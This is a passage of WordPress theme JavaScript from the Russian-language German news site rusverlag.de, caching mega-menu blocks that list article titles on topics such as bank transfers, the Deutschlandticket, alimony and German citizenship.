https:\/\/rusverlag.de\/wp-content\/uploads\/2015\/05\/Minerva-Studio-Fotolia.com_-356x245.jpg 356w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"1 \u043d\u043e\u044f\u0431\u0440\u044f 1849 \u0433\u043e\u0434\u0430 \u0432 \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u0438 \u043f\u043e\u044f\u0432\u0438\u043b\u0438\u0441\u044c \u043f\u0435\u0440\u0432\u044b\u0435 \u043f\u043e\u0447\u0442\u043e\u0432\u044b\u0435 \u043c\u0430\u0440\u043a\u0438\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2024\/10\/31\/106439\/210106.html\"  rel=\"bookmark\" title=\"1 \u043d\u043e\u044f\u0431\u0440\u044f 1849 \u0433\u043e\u0434\u0430 \u0432 \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u0438 \u043f\u043e\u044f\u0432\u0438\u043b\u0438\u0441\u044c \u043f\u0435\u0440\u0432\u044b\u0435 \u043f\u043e\u0447\u0442\u043e\u0432\u044b\u0435 \u043c\u0430\u0440\u043a\u0438\">1 \u043d\u043e\u044f\u0431\u0440\u044f 1849 \u0433\u043e\u0434\u0430 \u0432 \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u0438 \u043f\u043e\u044f\u0432\u0438\u043b\u0438\u0441\u044c \u043f\u0435\u0440\u0432\u044b\u0435 \u043f\u043e\u0447\u0442\u043e\u0432\u044b\u0435 \u043c\u0430\u0440\u043a\u0438<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 15733;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2025\/11\/18\/118283\/1854-5.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0411\u0430\u043d\u043a\u043e\u0432\u0441\u043a\u0438\u0435 \u043f\u0435\u0440\u0435\u0432\u043e\u0434\u044b \u0432 \u0440\u0435\u0430\u043b\u044c\u043d\u043e\u043c \u0432\u0440\u0435\u043c\u0435\u043d\u0438: \u043d\u0430\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u044d\u0442\u043e \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/11\/\u00a9-rrraum-Depositphotos-218x150.jpg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/11\/\u00a9-rrraum-Depositphotos-218x150.jpg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/11\/\u00a9-rrraum-Depositphotos-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0411\u0430\u043d\u043a\u043e\u0432\u0441\u043a\u0438\u0435 \u043f\u0435\u0440\u0435\u0432\u043e\u0434\u044b \u0432 \u0440\u0435\u0430\u043b\u044c\u043d\u043e\u043c \u0432\u0440\u0435\u043c\u0435\u043d\u0438: \u043d\u0430\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u044d\u0442\u043e \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2025\/11\/18\/118283\/1854-5.html\"  rel=\"bookmark\" title=\"\u0411\u0430\u043d\u043a\u043e\u0432\u0441\u043a\u0438\u0435 \u043f\u0435\u0440\u0435\u0432\u043e\u0434\u044b \u0432 \u0440\u0435\u0430\u043b\u044c\u043d\u043e\u043c \u0432\u0440\u0435\u043c\u0435\u043d\u0438: \u043d\u0430\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u044d\u0442\u043e \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e?\">\u0411\u0430\u043d\u043a\u043e\u0432\u0441\u043a\u0438\u0435 \u043f\u0435\u0440\u0435\u0432\u043e\u0434\u044b \u0432 \u0440\u0435\u0430\u043b\u044c\u043d\u043e\u043c \u0432\u0440\u0435\u043c\u0435\u043d\u0438: \u043d\u0430\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u044d\u0442\u043e \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2025\/11\/17\/118268\/17844.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0418\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0439 \u0438\u043d\u0442\u0435\u043b\u043b\u0435\u043a\u0442 \u0432 \u043a\u043e\u043c\u043c\u0435\u0440\u0447\u0435\u0441\u043a\u0438\u0445 \u0446\u0435\u043b\u044f\u0445: \u043a\u0430\u043a \u043d\u0435 \u043f\u043e\u043f\u0430\u0441\u0442\u044c \u043f\u043e\u0434 \u0441\u0443\u0434\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/11\/\u00a9-BiancoBlue-Depositphotos-1-218x150.jpg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/11\/\u00a9-BiancoBlue-Depositphotos-1-218x150.jpg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/11\/\u00a9-BiancoBlue-Depositphotos-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0418\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0439 \u0438\u043d\u0442\u0435\u043b\u043b\u0435\u043a\u0442 \u0432 \u043a\u043e\u043c\u043c\u0435\u0440\u0447\u0435\u0441\u043a\u0438\u0445 \u0446\u0435\u043b\u044f\u0445: \u043a\u0430\u043a \u043d\u0435 \u043f\u043e\u043f\u0430\u0441\u0442\u044c \u043f\u043e\u0434 \u0441\u0443\u0434\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2025\/11\/17\/118268\/17844.html\"  rel=\"bookmark\" title=\"\u0418\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0439 \u0438\u043d\u0442\u0435\u043b\u043b\u0435\u043a\u0442 \u0432 \u043a\u043e\u043c\u043c\u0435\u0440\u0447\u0435\u0441\u043a\u0438\u0445 \u0446\u0435\u043b\u044f\u0445: \u043a\u0430\u043a \u043d\u0435 \u043f\u043e\u043f\u0430\u0441\u0442\u044c \u043f\u043e\u0434 \u0441\u0443\u0434\">\u0418\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0439 \u0438\u043d\u0442\u0435\u043b\u043b\u0435\u043a\u0442 \u0432 \u043a\u043e\u043c\u043c\u0435\u0440\u0447\u0435\u0441\u043a\u0438\u0445 \u0446\u0435\u043b\u044f\u0445: \u043a\u0430\u043a \u043d\u0435 \u043f\u043e\u043f\u0430\u0441\u0442\u044c \u043f\u043e\u0434 \u0441\u0443\u0434<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2025\/11\/11\/118112\/1111584.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Deutschlandticket \u0441\u043e \u0441\u043a\u0438\u0434\u043a\u043e\u0439\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/11\/\u00a9-Valerii_Honcharuk-Depositphotos-218x150.jpg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/11\/\u00a9-Valerii_Honcharuk-Depositphotos-218x150.jpg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/11\/\u00a9-Valerii_Honcharuk-Depositphotos-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Deutschlandticket \u0441\u043e \u0441\u043a\u0438\u0434\u043a\u043e\u0439\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2025\/11\/11\/118112\/1111584.html\"  rel=\"bookmark\" title=\"Deutschlandticket \u0441\u043e \u0441\u043a\u0438\u0434\u043a\u043e\u0439\">Deutschlandticket \u0441\u043e \u0441\u043a\u0438\u0434\u043a\u043e\u0439<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2025\/10\/26\/117815\/2685.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041f\u043e\u043a\u0443\u043f\u043a\u0430 \u043f\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u043d\u044b\u0445 \u0442\u043e\u0432\u0430\u0440\u043e\u0432:  \u043a\u0430\u043a \u043d\u0435 \u0441\u0442\u0430\u0442\u044c \u0436\u0435\u0440\u0442\u0432\u043e\u0439 \u043c\u043e\u0448\u0435\u043d\u043d\u0438\u043a\u043e\u0432\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/10\/\u00a9-vlado85-Depositphotos-218x150.jpg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/10\/\u00a9-vlado85-Depositphotos-218x150.jpg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/10\/\u00a9-vlado85-Depositphotos-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u041f\u043e\u043a\u0443\u043f\u043a\u0430 \u043f\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u043d\u044b\u0445 \u0442\u043e\u0432\u0430\u0440\u043e\u0432:  \u043a\u0430\u043a \u043d\u0435 \u0441\u0442\u0430\u0442\u044c \u0436\u0435\u0440\u0442\u0432\u043e\u0439 \u043c\u043e\u0448\u0435\u043d\u043d\u0438\u043a\u043e\u0432\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2025\/10\/26\/117815\/2685.html\"  rel=\"bookmark\" title=\"\u041f\u043e\u043a\u0443\u043f\u043a\u0430 \u043f\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u043d\u044b\u0445 \u0442\u043e\u0432\u0430\u0440\u043e\u0432:  \u043a\u0430\u043a \u043d\u0435 \u0441\u0442\u0430\u0442\u044c \u0436\u0435\u0440\u0442\u0432\u043e\u0439 \u043c\u043e\u0448\u0435\u043d\u043d\u0438\u043a\u043e\u0432\">\u041f\u043e\u043a\u0443\u043f\u043a\u0430 \u043f\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u043d\u044b\u0445 \u0442\u043e\u0432\u0430\u0440\u043e\u0432:  \u043a\u0430\u043a \u043d\u0435 \u0441\u0442\u0430\u0442\u044c \u0436\u0435\u0440\u0442\u0432\u043e\u0439 \u043c\u043e\u0448\u0435\u043d\u043d\u0438\u043a\u043e\u0432<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 15709;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2025\/02\/14\/109507\/140265.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0410\u043b\u0438\u043c\u0435\u043d\u0442\u044b \u0432 2025 \u0433\u043e\u0434\u0443: \u0441\u043a\u043e\u043b\u044c\u043a\u043e \u043f\u0440\u0438\u0434\u0435\u0442\u0441\u044f \u043f\u043b\u0430\u0442\u0438\u0442\u044c \u0438 \u043a\u0430\u043a \u0440\u0430\u0441\u0441\u0447\u0438\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f \u0441\u0443\u043c\u043c\u0430\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/02\/\u00a9-serezniy-Depositphotos-218x150.jpg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/02\/\u00a9-serezniy-Depositphotos-218x150.jpg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/02\/\u00a9-serezniy-Depositphotos-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0410\u043b\u0438\u043c\u0435\u043d\u0442\u044b \u0432 2025 \u0433\u043e\u0434\u0443: \u0441\u043a\u043e\u043b\u044c\u043a\u043e \u043f\u0440\u0438\u0434\u0435\u0442\u0441\u044f \u043f\u043b\u0430\u0442\u0438\u0442\u044c \u0438 \u043a\u0430\u043a \u0440\u0430\u0441\u0441\u0447\u0438\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f \u0441\u0443\u043c\u043c\u0430\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2025\/02\/14\/109507\/140265.html\"  rel=\"bookmark\" title=\"\u0410\u043b\u0438\u043c\u0435\u043d\u0442\u044b \u0432 2025 \u0433\u043e\u0434\u0443: \u0441\u043a\u043e\u043b\u044c\u043a\u043e \u043f\u0440\u0438\u0434\u0435\u0442\u0441\u044f \u043f\u043b\u0430\u0442\u0438\u0442\u044c \u0438 \u043a\u0430\u043a \u0440\u0430\u0441\u0441\u0447\u0438\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f \u0441\u0443\u043c\u043c\u0430\">\u0410\u043b\u0438\u043c\u0435\u043d\u0442\u044b \u0432 2025 \u0433\u043e\u0434\u0443: \u0441\u043a\u043e\u043b\u044c\u043a\u043e \u043f\u0440\u0438\u0434\u0435\u0442\u0441\u044f \u043f\u043b\u0430\u0442\u0438\u0442\u044c \u0438 \u043a\u0430\u043a \u0440\u0430\u0441\u0441\u0447\u0438\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f \u0441\u0443\u043c\u043c\u0430<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2025\/02\/11\/109429\/110352.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0411\u043e\u043b\u044c\u043d\u0438\u0447\u043d\u044b\u0439 \u0432 \u043f\u0435\u0440\u0438\u043e\u0434 \u0443\u0432\u043e\u043b\u044c\u043d\u0435\u043d\u0438\u044f: \u043a\u043e\u0433\u0434\u0430 \u0440\u0430\u0431\u043e\u0442\u043d\u0438\u043a \u043d\u0435 \u043f\u043e\u043b\u0443\u0447\u0430\u0435\u0442 \u0432\u044b\u043f\u043b\u0430\u0442\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/02\/\u00a9-Elnur-Depositphotos-218x150.jpg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/02\/\u00a9-Elnur-Depositphotos-218x150.jpg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/02\/\u00a9-Elnur-Depositphotos-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0411\u043e\u043b\u044c\u043d\u0438\u0447\u043d\u044b\u0439 \u0432 \u043f\u0435\u0440\u0438\u043e\u0434 \u0443\u0432\u043e\u043b\u044c\u043d\u0435\u043d\u0438\u044f: \u043a\u043e\u0433\u0434\u0430 \u0440\u0430\u0431\u043e\u0442\u043d\u0438\u043a \u043d\u0435 \u043f\u043e\u043b\u0443\u0447\u0430\u0435\u0442 \u0432\u044b\u043f\u043b\u0430\u0442\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2025\/02\/11\/109429\/110352.html\"  rel=\"bookmark\" title=\"\u0411\u043e\u043b\u044c\u043d\u0438\u0447\u043d\u044b\u0439 \u0432 \u043f\u0435\u0440\u0438\u043e\u0434 \u0443\u0432\u043e\u043b\u044c\u043d\u0435\u043d\u0438\u044f: \u043a\u043e\u0433\u0434\u0430 \u0440\u0430\u0431\u043e\u0442\u043d\u0438\u043a \u043d\u0435 \u043f\u043e\u043b\u0443\u0447\u0430\u0435\u0442 \u0432\u044b\u043f\u043b\u0430\u0442\">\u0411\u043e\u043b\u044c\u043d\u0438\u0447\u043d\u044b\u0439 \u0432 \u043f\u0435\u0440\u0438\u043e\u0434 \u0443\u0432\u043e\u043b\u044c\u043d\u0435\u043d\u0438\u044f: \u043a\u043e\u0433\u0434\u0430 \u0440\u0430\u0431\u043e\u0442\u043d\u0438\u043a \u043d\u0435 \u043f\u043e\u043b\u0443\u0447\u0430\u0435\u0442 \u0432\u044b\u043f\u043b\u0430\u0442<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2025\/02\/03\/109186\/grazhdanstvo-germanii-po-rozhdeniu-0302a.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041c\u043e\u0436\u043d\u043e \u043b\u0438 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043d\u0435\u043c\u0435\u0446\u043a\u043e\u0435 \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u0442\u0432\u043e \u043f\u043e \u0440\u043e\u0436\u0434\u0435\u043d\u0438\u044e?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2023\/07\/\u00a9-Monkey-Business-Fotolia.com_-218x150.jpg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2023\/07\/\u00a9-Monkey-Business-Fotolia.com_-218x150.jpg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2023\/07\/\u00a9-Monkey-Business-Fotolia.com_-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u041c\u043e\u0436\u043d\u043e \u043b\u0438 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043d\u0435\u043c\u0435\u0446\u043a\u043e\u0435 \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u0442\u0432\u043e \u043f\u043e \u0440\u043e\u0436\u0434\u0435\u043d\u0438\u044e?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2025\/02\/03\/109186\/grazhdanstvo-germanii-po-rozhdeniu-0302a.html\"  rel=\"bookmark\" title=\"\u041c\u043e\u0436\u043d\u043e \u043b\u0438 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043d\u0435\u043c\u0435\u0446\u043a\u043e\u0435 \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u0442\u0432\u043e \u043f\u043e \u0440\u043e\u0436\u0434\u0435\u043d\u0438\u044e?\">\u041c\u043e\u0436\u043d\u043e \u043b\u0438 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043d\u0435\u043c\u0435\u0446\u043a\u043e\u0435 \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u0442\u0432\u043e \u043f\u043e \u0440\u043e\u0436\u0434\u0435\u043d\u0438\u044e?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2024\/08\/13\/114270\/74545.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041a\u0442\u043e \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u043d\u0430\u0439\u0442\u0438 \u0440\u0430\u0431\u043e\u0442\u0443 \u0432 \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u0438?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/07\/\u00a9-ilixe48-Depositphotos-1-218x150.jpg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/07\/\u00a9-ilixe48-Depositphotos-1-218x150.jpg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/07\/\u00a9-ilixe48-Depositphotos-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u041a\u0442\u043e \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u043d\u0430\u0439\u0442\u0438 \u0440\u0430\u0431\u043e\u0442\u0443 \u0432 \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u0438?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2024\/08\/13\/114270\/74545.html\"  rel=\"bookmark\" title=\"\u041a\u0442\u043e \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u043d\u0430\u0439\u0442\u0438 \u0440\u0430\u0431\u043e\u0442\u0443 \u0432 \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u0438?\">\u041a\u0442\u043e \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u043d\u0430\u0439\u0442\u0438 \u0440\u0430\u0431\u043e\u0442\u0443 \u0432 \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u0438?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 15846;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2023\/10\/25\/99410\/rabota-detskij-sad-germanii-2510a.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0420\u0430\u0431\u043e\u0442\u0430 \u0432 \u0434\u0435\u0442\u0441\u043a\u043e\u043c \u0441\u0430\u0434\u0443 \u0432 \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u0438: \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u043e\u043f\u0440\u043e\u0441\u044b\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2023\/05\/\u00a9-Freepik_02-1-218x150.jpg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2023\/05\/\u00a9-Freepik_02-1-218x150.jpg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2023\/05\/\u00a9-Freepik_02-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0420\u0430\u0431\u043e\u0442\u0430 \u0432 \u0434\u0435\u0442\u0441\u043a\u043e\u043c \u0441\u0430\u0434\u0443 \u0432 \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u0438: \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u043e\u043f\u0440\u043e\u0441\u044b\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2023\/10\/25\/99410\/rabota-detskij-sad-germanii-2510a.html\"  rel=\"bookmark\" title=\"\u0420\u0430\u0431\u043e\u0442\u0430 \u0432 \u0434\u0435\u0442\u0441\u043a\u043e\u043c \u0441\u0430\u0434\u0443 \u0432 \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u0438: \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u043e\u043f\u0440\u043e\u0441\u044b\">\u0420\u0430\u0431\u043e\u0442\u0430 \u0432 \u0434\u0435\u0442\u0441\u043a\u043e\u043c \u0441\u0430\u0434\u0443 \u0432 \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u0438: \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u043e\u043f\u0440\u043e\u0441\u044b<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 15734;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2025\/09\/14\/116681\/140952.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041f\u0435\u0440\u0432\u044b\u0439 \u0437\u0432\u043e\u043d\u043e\u043a \u0441 \u043f\u043e\u043b\u0438\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u043c \u043f\u043e\u0434\u0442\u0435\u043a\u0441\u0442\u043e\u043c: \u043d\u043e\u0432\u044b\u0439 \u0443\u0447\u0435\u0431\u043d\u044b\u0439 \u0433\u043e\u0434 \u0432 \u0413\u0435\u0441\u0441\u0435\u043d\u0435\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2023\/12\/\u00a9-Freepik-218x150.jpg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2023\/12\/\u00a9-Freepik-218x150.jpg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2023\/12\/\u00a9-Freepik-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u041f\u0435\u0440\u0432\u044b\u0439 \u0437\u0432\u043e\u043d\u043e\u043a \u0441 \u043f\u043e\u043b\u0438\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u043c \u043f\u043e\u0434\u0442\u0435\u043a\u0441\u0442\u043e\u043c: \u043d\u043e\u0432\u044b\u0439 \u0443\u0447\u0435\u0431\u043d\u044b\u0439 \u0433\u043e\u0434 \u0432 \u0413\u0435\u0441\u0441\u0435\u043d\u0435\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2025\/09\/14\/116681\/140952.html\"  rel=\"bookmark\" title=\"\u041f\u0435\u0440\u0432\u044b\u0439 \u0437\u0432\u043e\u043d\u043e\u043a \u0441 \u043f\u043e\u043b\u0438\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u043c \u043f\u043e\u0434\u0442\u0435\u043a\u0441\u0442\u043e\u043c: \u043d\u043e\u0432\u044b\u0439 \u0443\u0447\u0435\u0431\u043d\u044b\u0439 \u0433\u043e\u0434 \u0432 